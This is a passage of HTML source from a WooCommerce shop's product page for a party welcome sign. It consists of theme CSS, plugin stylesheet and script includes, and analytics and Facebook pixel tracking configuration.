.site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-includes/css/dashicons.css?ver=1769524221' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-addons-css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=1769524221' media='all' />
<link data-minify="1" rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='gateway-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-frontend-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/frontend.css?ver=1769524213' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1769524213' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.3' media='all' />
<link data-minify="1" rel='stylesheet' id='e-sticky-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=1769524213' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=1769524213' media='all' />
<link rel='stylesheet' id='elementor-post-1646-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-1646.css?ver=1769524212' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-4-shim-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=1769524213' media='all' />
<link rel='stylesheet' id='elementor-post-23836-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23836.css?ver=1769524212' media='all' />
<link rel='stylesheet' id='elementor-post-23818-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1769524212' media='all' />
<link rel='stylesheet' id='elementor-post-24906-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24906.css?ver=1769524219' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-federo-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_pricing-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=1769524213' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_deals-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=1769524213' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-190782358-2", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/flexibility.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://partiesandsigns.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://partiesandsigns.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://partiesandsigns.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["349684609839364"],"eventID":"9c1c2511-e366-4521-b6cb-23abd4cc1d39","params":{"content_ids":["30285"],"content_type":"product","tags":"Frozen","content_name":"Frozen Welcome Sign","category_name":"Welcome Signs","value":"26.99","currency":"GBP","contents":[{"id":"30285","quantity":1}],"product_price":"26.99","page_title":"Frozen Welcome Sign","post_type":"product","post_id":30285,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/frozen-welcome-sign/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["349684609839364"],"eventID":"7c57e72f-36e5-4615-bc7c-b81cedd03021","params":{"page_title":"Frozen Welcome Sign","post_type":"product","post_id":30285,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/frozen-welcome-sign/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["349684609839364"],"eventID":"51ab13ec-a76f-4af4-8d72-6c9c8a956381","params":{"page_title":"Frozen Welcome Sign","post_type":"product","post_id":30285,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/frozen-welcome-sign/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["349684609839364"],"eventID":"edec95c3-d632-4c6c-b980-d484ae610096","params":{"page_title":"Frozen Welcome Sign","post_type":"product","post_id":30285,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/frozen-welcome-sign/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["349684609839364"],"eventID":"ef110015-ddfc-4d31-8e0d-be4472a16667","params":{"page_title":"Frozen Welcome Sign","post_type":"product","post_id":30285,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/frozen-welcome-sign/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"ba7efd01-c8c5-4c57-8a44-0ef1d67d74bd","params":{"page_title":"Frozen Welcome Sign","post_type":"product","post_id":30285,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/frozen-welcome-sign/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["349684609839364"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://partiesandsigns.com","ajaxUrl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","ajax_event":"0495d1ffaf","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":30285,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769532358"};
//# sourceURL=pys-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://partiesandsigns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partiesandsigns.com/wp-json/wp/v2/product/30285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partiesandsigns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://partiesandsigns.com/product/frozen-welcome-sign/" />
<link rel='shortlink' href='https://partiesandsigns.com/?p=30285' />
<!-- Facebook Pixel Code -->
<script>
